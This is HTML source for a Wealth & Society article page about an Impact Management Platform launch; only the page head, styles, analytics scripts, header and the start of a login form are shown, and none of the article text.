<!-- Hotjar Tracking Code for Wealth & Society -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3697539,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); 
</script> 
<meta charset="UTF-8">

<title>Impact Management Platform launched to improve clarity on sustainability impacts | Wealth & Society</title>
<base href="https://www.wealthandsociety.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">    
<!--title>Impact Management Platform launched to improve clarity on sustainability impacts</title-->
<meta name="description" content="" > 
<meta name="title" content="Impact Management Platform launched to improve clarity on sustainability impacts"> 
<meta name="author" content="-">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@theasianbanker">
<meta name="twitter:title" content="Impact Management Platform launched to improve clarity on sustainability impacts">
<meta name="twitter:description" content=" ">
<meta name="twitter:image" content="https://www.wealthandsociety.com/">
   

<meta property="og:url" content="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Impact Management Platform launched to improve clarity on sustainability impacts"/>
<meta property="og:description" content=""/>
<meta property="og:image" content="https://www.theasianbanker.com/"/>   


<meta name="google-site-verification" content="It4bQVcCqJULrq86P7TKHvj88Ze1XsorwDXlvhOlg90" />





<!-- added for fb comment test -->
<meta property="fb:app_id" content="375288373342615" />
<meta name="theme-color" content="#01526b"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="globalsign-domain-verification" content="v2S3UsNdrTlh2p1txImSy0o5gYuIZvjQNvCfsyu1lq" />

<!-- Favicons - Touch Icons -->

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />
<link rel="icon" href="/uploads/wealth-society/images/icons/favicon.ico">
<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-114x114.png">
<!--  wechat icon fetch--->
<link rel="icon" type="image/svg+xml"  href="/uploads/wealth-society/images/icons/favicon.ico" />
<link rel="alternate icon"   href="images/apple-touch-icon.png" />
<link rel="canonical" href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts">

<!-- flexslider -->
<link rel="stylesheet" href="/assets/css/wealthandsociety/jquerysctipttop.css">
<link rel="stylesheet" href=" /assets/templates/shared/tab-main-2017/css/owl.carousel.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" type="text/css" />
<link rel="stylesheet" href="/uploads/ws/css/tab-main-style.css">

<link rel="stylesheet" href="/assets/css/wealthandsociety/wealthandsociety.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css">
 <script src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/tab.js?v=1"></script>
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/readingTimeLeft.js"></script>



<!-- Font Awesome Styles -->
<link type="text/css" rel="stylesheet" href="" media="screen">
<!-- OWL Carousel Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/owl.carousel.css" media="screen"> -->
<!-- Sinister Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/sinister.css" media="screen"> -->
<!-- Flexslider -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/flexslider.css" media="screen"> -->
<!-- Animate Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/animate.min.css" media="screen"> -->
<!-- Bootstrap Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" media="screen"> -->
<!-- Signup page style -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/css/tab-new-2017/signup.css" media="screen"> -->
<!-- General Styles -->
<!-- <link href="/uploads/css/tab-main-style.css?v=1" rel="stylesheet" type="text/css"> -->
<style>
    .content h3{
        font-size: 1.5em;
    }
  #containers {
  margin: 0 auto;
  max-width: 729px;
}



@media only screen and (min-width: 1200px) {
 #time-left {
    position: fixed;
    bottom: 0% !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}
@media only screen and (max-width: 600px) {
  #time-left {
    position: fixed;
    bottom: 40px !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}

</style>


<style>
.asian-sliders{
    margin-top:30px;
}

    .carousel .item { background-repeat: no-repeat !important; background-position:center !important; height:350px;}
    @media only screen and (min-width: 1200px) {
        .navbar-brand img {max-width: 400px;
        height: auto;
        width: auto;
        max-height: 190px;
        padding: 9px 14px;
        background:#fff;
        border-radius:8px;
    }
    
    .carousel .item {background-size: 100% auto !important;}
    .carousel-caption {text-align:left; line-height:1.2em;left:0; right:0; padding:10px; background-color: rgba(0, 0, 0, 0.5);bottom: 20px;}
    .carousel-caption p, .carousel-caption h3 {margin:5px;}
    
    header.shrink .navbar-brand img {
        width: auto;
        max-height: 120px;
        margin:0;
        
    }
    
    section .content {max-width:1000px; margin:auto; padding:10px 0;}
    section .content button {margin:auto; display:block; font-weight:bold; text-transform: uppercase;}
    
    .highlights {display:block; margin:10px auto;list-style:none;}
    .highlights li {border-bottom:1px dotted #ccc; padding-bottom:10px; line-height:1em;display: block;
    min-height: 70px;}
    .highlights img {max-width:80px; margin-right:10px; float:left;}
    
    }
    
    @media only screen and (max-width: 1011px) {
       .features li, .features2 li {display:inline-block; width:20%;} 
    }

    @media only screen and (max-width: 768px) {
        
     .navbar-brand img, header.shrink .navbar-brand img {
        height: auto;
        position: fixed;
        width: 220px;
        background: #fff;
        border-radius: 8px;
        padding: 5px;
    }
    .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
    .features li, .features2 li {display:inline-block; width:45%;}
    header.shrink .main-menu { padding-top: 0; }
    
    }
    
    @media only screen and (max-width: 480px) {
        .carousel-inner > .item > img { height: inherit !important; min-width: unset !important;}

    }
    
    @media only screen and (min-width: 768px) {
        .navbar-brand img, header.shrink .navbar-brand img {
            height: auto;
            position: fixed;
            width: 300px;
            background: #fff;
            border-radius: 8px;
            padding: 5px 14px;
            margin-top:-15px;
        }
        .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
        header.shrink .main-menu { padding-top: 0; }
    }
    .adv-counsil img{
        border-radius: 50%;
    }
    .adv-counsil hr{
        margin: 5px 0px;
        margin-bottom: 10px;
    }
    .adv-counsil td{
        padding-top: 10px;
    }
    .article p{
        max-width: 100%;
    }
    .article a img{
        max-width: 100%;
    }
    .article ul, .subpage ul{
        max-width: 100%;
    }
    
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
   border-bottom: 0px !important;
}
.navbar-default li{
    height : 53px;
}

#firstslider li {
    min-height: 424px;
}
#firstslider .flex-control-nav {
    position: absolute;
    z-index: 99;
    text-align: right;
    font-size: 0px;
    bottom: 1px;
    top:400px;
}
.dropdown-menu li a:hover, .dropdown-menu2 a:hover {text-shadow: 2px 2px 2px #000;}
.dropdown-menu li {margin-left: 15px;}
.dm-col-3, .dm-col-4, .dm-col-6 {margin-left:10px; display:flex; flex-wrap:wrap;}
.dm-col-3 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:33%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-4 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:25%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-6 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:50%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-3 > li > span, .dm-col-4 > li > span, .dm-col-6 > li > span {background: #226 !important; width: 100%; display: block; margin: 0 -35px 0 -15px; padding: 5px 10px; font-weight:100; color:#ccc;}
.dm-col-3 > li > ul, .dm-col-4 > li > ul, .dm-col-6 > li > ul {margin-left:0; padding:10px}
.dm-col-3 > li > ul > li, .dm-col-4 > li > ul > li, .dm-col-6 > li > ul > li { text-indent:0; margin-left:0; margin-right:12px; padding:5px 0 !important; border-bottom:1px dotted #338 !important; color:#333;height:40px;}
.menu_custom{
    display: none !important;
    position: absolute !important;
    width: 100% !important;
    left: 0 !important;
    height: 300px !important;
    float: left !important;
    background: #005fa6 !important;
}
ul.navbar-default li:hover, .navbar-default li .dropdown-menu, .navbar-default li .dropdown {
    background: none !important;

} 
 
.noRelative{position: static !important;}
.noRelative:hover .menu_custom{display: block !important;}
ul.dropdown-menu li:hover{
     background: none !important;

}

@media only screen and (min-width: 320px) and (max-width: 767px){
.menu_custom {height: 410px !important;top: 72% !important;}
.menu_custom .dm-col-4 {
    max-width: 100% !important;
    min-height: 360px;
}
.menu_custom li{margin-left:0px !important;}


}   
	
.wrapper {
  padding: 32px;
}
.cookie-container {
  position: fixed;
    padding: 1em 1.5em;
    font-size: 1em;
    z-index: 99;
    box-shadow: 0 6px 40px rgb(0 0 0 / 30%);
    margin: 0 auto;
    width: 92%;
    left: 0;
    right: 0;
    border-radius: 4px;
  transition: 400ms;
}

.cookie-container.active {
    z-index: 999;
    max-width: 280px;
    bottom: 9px;
    padding: 13px 15px;
    right: auto;
    background: #152e56;
    border-radius: 5px;
    -webkit-box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    width:auto;
    left: 1023px;

}

.cookie-container a {
  color: #f5f6fa;
}
.cookie-container p a {
    color: #fff!important;
    text-decoration: underline;
    
}
.cookie-container a:hover{
    color:#fff!important;
}

.cookie-btn {
     background: #fff;
    border: 0;
    color: #fff;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    color: #000;
    padding: 6px 2px 6px 8px;
}
.cookie-container .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}

.cookie-container p {
    width: 100%;
    max-width: 100%;
    color: #fff!important;
    font-size: 14px!important;
    
}
.cookies-content {
    display: none;
}

button#btn-slidedown {
    padding: 0px 0px 8px 5px;
    font-size: 12px;
    border-color: #005fa6;
    background: transparent;
    border: none;
    color:#fff;
}

button#btn-slidedown:hover , button#btn-slidedown.btn:active , button#btn-slidedown:focus {
    background: transparent!important;
    opacity: 1!important;
    padding: 0 0px 8px 5px!important;
    outline:none;
}
.Contribute-btn {
	font-size: 18px;
	color: #fff !important;
	padding: 12px 35px;
	background: #055771 !important;
	border-radius: 3px;
	display: block;
	font-family: var(--font1);
}

.Contribute-btn:hover {
	color: #fff;
	background: #222 !important;
}

.Contribute-btn:focus {
	color: #fff;
}
.article_post .mb_name{
       margin-top: 30px !important;
}   
@media(max-width:767px){
    .cookie-btn{right: 0;}
    .cookie-container.active {
           z-index: 9999999;
        right: auto;
        left: 20px;
        bottom: 34px;
        max-width: 313px;
    }
    .cookie-container p {
    
        font-size: 16px;
    }
   
    
}

</style>

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--

<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>-->
<script src="http://code.jquery.com/jquery-migrate-1.0.0.js"></script>

<!-- <script type="text/javascript" src="/assets/js/keyword_highliter_jquery.js"></script> -->
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QEKQHV5NV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5QEKQHV5NV');
</script>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<link rel="stylesheet" href="/assets/components/hybridauth/css/web/default.css" type="text/css" />
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKWKJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
      <div class="indicator-wrapper">
        <div class="indicator"></div>
        </div>
    
     <!-- Page Loading -->
<div id="mask">
	<div id="loader"></div>
</div>
<div class="time_wrapper">
    <div id="time-left"></div>
</div>
<div id="wrapper" class="container text-wrapper">
   <style>
    .fofsummit2019banner{
        height: auto;
        width: 100%;
    }
    @media only screen and (max-width: 480px) {
        .fofsummit2019banner { height: auto; }
    }  
      .wrappers-adds {
    width: 100%;
    margin: 0 auto;
    display: block;
    text-align: center;
}
@media (min-width: 320px) and (max-width: 480px) {
     .wrappers-adds {
         width:100%;
     }
}
</style>

     <!-- <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'RF-AdamKhoo');" href="https://www.radio.finance/episodes/building-wealth-in-a-changing-world-questions-that-clients-ask-now" target="_blank">
       <img src="/uploads/banner-ad/TAB_RF-TopBanner-adam-n.gif" alt="RF" class="img-responsive fofsummit2019banner">
     </a>
      <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'WSLondon19');" href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank">
       <img src="/uploads/banners_ws_London19.png" alt="WSLondon19" class="img-responsive fofsummit2019banner">
     </a>  --> 
      <!-- Top Ad Banner -->  
     <div class="wrappers-adds" style="display:none;">
         <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'Summut-May25');" href="https://theasianbanker.com/summit2025/" target="_blank">
                     <img src="/uploads/tabmanila/TAB_Summit2025_WebPost-03.webp"  class="fofsummit2019banner">
                     </a>
    </a>
    </div> 

   <!--  <div class="slider-post clearfix">
       <div id="video-post" class="owl-carousel video-widget" style="height: auto">
           <div class="item">
               <div class="ImageWrapper chrome-fix fofsummit2019banner">
                  <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'fofsummit2019');" href="http://forums.theasianbanker.com/fof-summit2019" target="_blank">
                      <img src="/assets/FoFSummit_2019_Thai.png" alt="fofsummit2019" class="img-responsive">
                  </a>
               </div>
           </div>
           
       </div>
   </div>  -->                
    

	<!-- </div>  -->
<!--
<div class="floating-ad">	
<a onclick="_gaq.push(['_trackEvent', 'Ad banner', 'click', 'Moodys']);" target="_blank" href="http://www.moodysanalytics.com/Microsites/Global-Marketing/2017/A-Summary-of-BCBS-Interest-Rate-Risk-in-the-Banking-Book-Directive"><img alt="Sponsors" src="assets/ads_banner/moody-180x150-0217.jpg" border="0" style="width:100%; height:400px;"></a>
</div>
-->

<style>

.icon_desktop_none a{
    display:none !important;
}
.mobile_search{
    display:none;
}
.mobile_search .rts-btn{
    
    height: 42px;
    width: 42px;
    right: 23%;
    top: 30%;
    border: 0;
    background: transparent;
    color: #fff;
    font-size:21px;
}
.search_option {
	position: relative;
	float: left;
	margin-right: 20px;
}

.mobile_search .rts-btn .close-btn {
    cursor: pointer;
    display: none;
    -webkit-transition: all ease .5s;
    transition: all ease .5s;
    /* width: 40px; */
    /* height: 40px; */
    /* border-radius: 50%; */
    text-align: center;
    color: var(--white-color);
    position: absolute;
    top: -2px;
    font-size: 21px;
}
.mobile_search .rts-btn .close-btn.active {
    display: block;
}

.mobile_search .search-popup {
       position: absolute;
    top: 30%;
    width: 300px;
    right: -80px;
    background: #222;
    z-index: 2;
    padding: 20px;
    margin-top: 27px;
    border-radius: 0px;
}
.mobile_search .search-overlay {
    display: none;
}
.search_option:before{
    position: absolute;
    content: '';
    height: 17px;
    top: 6px;
    right: -20px;
    border-right: 2px solid #dedede;
}
.main-search i{
	color:#fff !important;
	margin-top: 12px;
}
.main-search i:hover{
    color:#fff;
}
.search-popup .search-input{
   background: transparent;
    border-radius: 0;
    height: 47px;
    color: #fff; 
}
.search-popup .search-input:focus{
    background: transparent;
}
.search-popup .search-button {
    position: absolute;
    right: 13px;
    top: 20px;
    height: 47px;
    border: none;
    width: 50px;
    outline: 0;
    color: #000;
    padding: 0;
    font-size: 20px;
}

.search-btn-area {
	height: 100%;
	line-height: 46px;
  }
  .search-btn-area .input-group {
	position: absolute;
	z-index: 99999;
	top: 57px;
	right: 0;
	display: none;
	width: 260px;
	border-radius: 0px;
  }
  .search-btn-area .input-group .form-control {
	width: 100%;
  }
  .search-btn-area .input-group .form-control:focus{
	outline:none;
	box-shadow:none;
	border-color:#222;
  }
  .search-btn-area .input-group .form-control:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
  }
  .search-btn-area .input-group .input-group-append {
	position: absolute;
	z-index: 3;
	top: 0;
	right: 0;
	background-color:#222;
	 height:40px;
  }
  .search-btn-area .btn.search-btn:focus{
	outline:none;
	box-shadow:none;
  }
  .search-btn-area .input-group .input-group-append i{
	  color:#fff;
	  position:relative;
	  top:-3px;
  }
.main-search{
	position: absolute;
    right: 20px;
    top: 5px;
}
.search_input{
    color:#000 !important;
    font-size:15px;
    box-shadow:none;
    font-family:var(--font1);
    font-weight:600;
}
.search-btn{
    background:transparent !important;
   
}

.logo-pdd {
    padding-left: 0;
}
.socialmedia-pdd {
    padding-right: 0;
}

.menufix-hight{
    height: 0;
}

.navbar-nav>li>a{
   bottom: 0 !important;
}

@media (max-width: 768px){
.collapse .navbar-nav>li>a .caret {
    float: right;
}
}
@media only screen and (max-width: 600px) {
 .main-search{
      right: 100px;
  }
  .main-search i {
    color: #fff !important;
    font-size: 18px;
}
}
@media (min-width: 320px) and (max-width: 767px){
.pre_scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.main-search{
    display:none;
}
.mobile_search{
    display:block;
    position: absolute;
    right: 80px;
    top: 15px;
}
 .icon_desktop_none a{
        display:block !important;
    }
.menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
}

.navbar-default li {height: auto!important;} @media (max-width: 479px) {
    .my-calander{
        padding-left:15px;
     }
    }
   
    @media (max-width:768px){
        li.expandible.noRelative.open ul {
       display: none!important;
       background: transparent !important;}
  
        .navbar-default .nav, .navbar-default .collapse, .navbar-default .dropup, .navbar-default .dropdown{
        float:none;
            margin-bottom: 10px;
        }
        /* .navbar-collapse {
          padding-right: 15px;
         padding-left: 15px;
            
        } */
       .noRelative:hover .menu_custom {
          
         position: static!important;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
           
       }
           
       .dm-col-4 > li {
          
            width: 100%;
       }
       .dm-col-3 > li {
    
      width: 100%;}
      .dropdown-menu>li>a {
    
    white-space: pre-line;}
    
    .icon_desktop_none{
        display:block !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
  
 .icon_desktop_none a{
        display:block !important;
    }
    .menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
  
}
 </style>

<header class="header" style="padding:0;">
    <div class=""> 
       <div class="row" style="margin-bottom: -25px;">
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 logo-pdd">
        <div class="clearfix" style="margin-top:10px;">
            
            
            
            
        
            
         <a href="http://www.wealthandsociety.com/" title="Wealth and Society"><img src="/uploads/wealth-society/images/WealthSociety24.png" alt="ws logo" style="width: 100%; max-width:440px;margin-bottom:05px"></a>        
            </a>
            <span style="margin-top:10px;padding-left:5px;" class="my-calander">
                <i class="fa fa-calendar" ></i>
             <!--<span>wednesday,08 July 2020</span>-->
                Sunday,  1 February  2026
             </span>
             
        </div><!-- end logo-wrapper -->
    </div><!-- end col -->
   
    <div class="col-lg-7 col-md-7 col-sm-6 col-xs-12 socialmedia socialmedia-pdd ">
        <div class="social-icons pull-right clearfix">
		    <div class="following-heading">Follow us on  </div>
        
        <div class="social-icons clearfix">
            <!--<span style="background:#0B4DA2;font-size: 20px;width: 50px;height: 34px;line-height: 34px;">
              <a style="color:#fff;"  href="http://www.wealthandsociety.com/wealth-and-society-cn" target="_blank">中文 </a></span>-->
            <i class="social-facebook" style="background:#3b5998;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/" target="_blank"><i class="fa fa-facebook" style="color:#fff;" ></i></a></i>
            <i class="social-twitter" style="background:#00aced;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety" target="_blank"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i>   </a></i>
            <i class="social-linkedin" style="background:#4875B4;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/" target="_blank"><i class="fa fa-linkedin" style="color:#fff;"></i></a></i>
            <i class="social-instagram" style="background:#4E433C;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety" target="_blank"><i class="fa fa-instagram" style="color:#fff;"></i></a></i>
            <i class="social-rss" style="background:#FF4500;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></i>

            <i class="social-rss" style="background: #F44336;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa-reddit" style="color: #ffffff;"></i></a></i>
            <!--<span class="social-wiebo" style="background:#df2029;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Weibo" href="http://weibo.com/u/6649431203/"><i class="fa fa-weibo" style="color:#fff;"></i></a></span>-->
            
            <i class="social-wechat" style="background:#7BB32E;font-size: 20px;width: 34px;height: 34px;line-height: 34px;" data-toggle="tooltip" data-placement="bottom" data-original-title="WeChat" title="">
              <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#wechat-modal" style="background: transparent;padding: 0;outline: none;border: none;"><i class="fa fa-weixin" style="color:#fff;"></i></button>
              <a  href="wechat-modal" target="_blank" ></a></i>
        </div>
        <!--<div style="margin:10px 0 10px 0;float:right;">-->
        <!--    <div id="google_translate_element"></div>-->
        <!--</div>-->
    </div><!-- end col -->
</div>

    </div>
 <!-- Starts for the login flow  -->
    <div style="font-size:medium; text-transform:capitalize;float:initial;" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-right">
    <a href="javascript:;" class="loginmodal" data-toggle="tooltip" data-placement="top" title="" data-original-title="Login"><i class="fa fa-lock"></i> </a>
</div><!-- end banner-wrapper -->

<!-- Login Modal -->
<script>
         $(window).on('load',function(){
             //alert('kkk')
             if($(location).attr('href')!='https://www.theasianbanker.com/'){
        // $('#loginmodal').modal('show');
             }
         
         });
         
      </script>

<div class="modal fade bs-example-modal-sm" id="loginmodal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        
            <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/form-elements.css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css">
<!----><style>
   .or-seperator {
   margin: 30px 0 0px;
   text-align: center;
   border-top: 1px solid #e0e0e0;
   }
   .or-seperator b {
   padding: 0 10px;
   width: 40px;
   height: 40px;
   font-size: 16px;
   text-align: center;
   line-height: 40px;
   background: #fff;
   display: inline-block;
   border: 1px solid #e0e0e0;
   border-radius: 50%;
   position: relative;
   top: -22px;
   z-index: 1;
   }
   .social-button {
   background-position: 25px 0px;
   box-sizing: border-box;
   color: #fff;
   background:rgb(60, 90, 154);
   cursor: pointer;
   display: inline-block;
   height: 50px;
   line-height: 50px;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   vertical-align: middle;
   width: 70%;
   border-radius: 3px;
   margin: 10px auto;
   outline: rgb(255, 255, 255) none 0px;
   padding-left:15%;
   transition: all 0.2s cubic-bezier(0.72, 0.01, 0.56, 1) 0s;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect {
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   border: 1px solid rgb(60, 90, 154);
   color:#fff;
   }
   #facebook-connect:hover {
   text-decoration:none;
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   }
   #facebook-connect span {
   box-sizing: border-box;
   color: #fff;
   cursor: pointer;
   text-align: center;
   font-weight:600;
   text-transform: capitalize;
   border: 0px none rgb(255, 255, 255);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect:hover span {
   color: #FFF;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect {
   background: rgb(255, 255, 255) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   border: 1px solid rgb(220, 74, 61);
   }
   #google-connect:hover {
   border-color: rgb(220, 74, 61);
   background: rgb(220, 74, 61) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus-white.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   text-decoration:none;
   }
   #google-connect span {
   text-decoration:none;
   box-sizing: border-box;
   color: rgb(220, 74, 61);
   cursor: pointer;
   font-weight:600;
   text-align: center;
   text-transform: capitalize;
   border: 0px none rgb(220, 74, 61);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect:hover span {
   color: #FFF;
   text-decoration:none;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #tab_close{
   background: linear-gradient(#208ab3, #063461);
   border-radius: 50%;
   cursor: pointer;
   font-size: 22px;
   height: 35px;
   opacity: 1;
   position: absolute;
   right: -40px;
   top: -55px;
   width: 35px;
   z-index: 9999;
   color: #fff;
   outline: none;
   text-shadow: none;
   font-size: 18px;
   }
   .social-btn .btn {
		color: #fff;
        margin: 10px 0;
		font-size: 15px;
		border-radius: 50px;
		text-indent: 10px;
		font-weight: normal;
		border: none;
		text-align: center;		
    }
	.social-btn .btn:hover {
		opacity: 0.9;
	}
    .social-btn .btn-primary {
		background: #507cc0;
	}
	.social-btn .btn-info {
		background: #64ccf1;
	}
	.social-btn .btn-danger {
		background: #df4930;
	}
	.social-btn .btn i {
		margin-right: 9px;
		font-size: 20px;
		min-width: 25px;
		position: relative;
		top: 2px;
	}
   
   
   @media (max-width: 479px) {
   #tab_close{
   right: -30px;
   top: -35px; 
   } 
   }
   
   @media print {
  .hidden-print {
    display: none !important;
  }
}





</style>





<!-- Top content -->
<div class="top-content hidden-print" style="background: #208ab3;background: -webkit-linear-gradient(#208ab3, #063461);background: -o-linear-gradient(#208ab3, #063461);background: -moz-linear-gradient(#208ab3, #063461);background: linear-gradient(#208ab3, #063461);">
   <div class="container" style="height:auto !important; width: 100%;">
      <div class="row">
         <br>
         <div class="col-sm-12 login">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Login</h3>
                     <p>Enter username and password to log on:</p>
                  </div>
